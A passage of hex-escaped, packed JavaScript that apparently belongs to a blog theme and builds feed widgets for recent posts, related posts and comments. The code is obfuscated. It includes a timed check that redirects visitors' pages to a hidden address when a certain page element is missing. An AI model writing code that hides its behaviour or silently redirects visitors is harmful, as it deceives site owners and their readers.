8\x3d\x4a\x2d\x33\x68\x3b\x31\x61\x28\x6d\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x35\x78\x3b\x31\x5a\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x6d\x3d\x31\x6d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x36\x46\x2f\x36\x47\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x62\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x62\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x61\x28\x6d\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x33\x68\x3b\x31\x5a\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x6d\x2b\x61\x5b\x31\x34\x5d\x2c\x4a\x3d\x33\x68\x7d\x29\x3b\x31\x61\x28\x6d\x20\x31\x4a\x3d\x30\x3b\x4a\x3e\x3d\x31\x4a\x3b\x31\x4a\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x4a\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x32\x4a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x66\x29\x2c\x32\x4a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x34\x66\x28\x61\x5b\x32\x34\x5d\x29\x2c\x32\x4a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x32\x4a\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x78\x29\x7b\x78\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x34\x66\x28\x61\x5b\x34\x33\x5d\x29\x3b\x34\x66\x28\x61\x5b\x34\x34\x5d\x29\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x36\x6e\x28\x4e\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x34\x58\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x37\x5d\x7d\x7d\x2c\x36\x4d\x29\x7d\x29\x3b\x34\x58\x5b\x61\x5b\x34\x38\x5d\x5d\x3d\x4e\x28\x29\x7b\x6d\x20\x78\x3d\x31\x57\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x78\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x37\x5d\x29\x3b\x78\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x3b\x78\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x3b\x78\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x35\x36\x5d\x29\x3b\x78\x5b\x61\x5b\x35\x37\x5d\x5d\x3d\x61\x5b\x35\x38\x5d\x7d\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x57\x29\x7b\x57\x3d\x57\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x57\x3d\x33\x41\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x33\x41\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x29\x2a\x28\x57\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x57\x26\x26\x28\x57\x3d\x33\x41\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x33\x41\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x29\x2a\x28\x57\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x57\x3d\x3d\x30\x26\x26\x28\x57\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x36\x36\x5d\x2b\x57\x2b\x61\x5b\x36\x37\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x33\x6d\x29\x7b\x6d\x20\x33\x62\x3d\x61\x5b\x30\x5d\x3b\x6d\x20\x33\x57\x3d\x61\x5b\x30\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x33\x6d\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x33\x6d\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x33\x6d\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x33\x62\x3d\x33\x6d\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x33\x57\x2b\x3d\x61\x5b\x37\x30\x5d\x2b\x33\x62\x2b\x61\x5b\x37\x31\x5d\x7d\x3b\x24\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x57\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x76\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x3b\x4d\x28\x31\x78\x21\x3d\x32\x71\x26\x26\x31\x78\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x37\x38\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x38\x30\x5d\x2b\x31\x76\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x38\x31\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x71\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x71\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x73\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x55\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x39\x35\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x39\x37\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x39\x39\x5d\x7d\x3b\x56\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x36\x4e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x56\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x33\x72\x5d\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4d\x28\x31\x78\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x4f\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x64\x5d\x2b\x31\x76\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x38\x31\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x71\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x71\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x73\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x55\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x39\x35\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x39\x37\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x39\x39\x5d\x7d\x3b\x56\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x56\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x33\x72\x5d\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x44\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x74\x5d\x29\x5b\x61\x5b\x36\x75\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x73\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x36\x72\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x33\x52\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x33\x6b\x21\x3d\x32\x71\x26\x26\x33\x6b\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x6f\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x36\x70\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x32\x48\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x6d\x20\x31\x64\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x44\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x64\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x31\x64\x3d\x31\x45\x28\x31\x64\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x47\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x48\x5d\x31\x47\x20\x32\x6b\x29\x7b\x6d\x20\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x55\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x55\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x63\x26\x26\x28\x55\x3d\x61\x5b\x30\x5d\x2b\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x72\x29\x2b\x61\x5b\x32\x73\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x47\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x57\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6b\x3d\x32\x69\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x68\x5d\x2b\x57\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x71\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x71\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x73\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x55\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x56\x2b\x3d\x61\x5b\x35\x4b\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2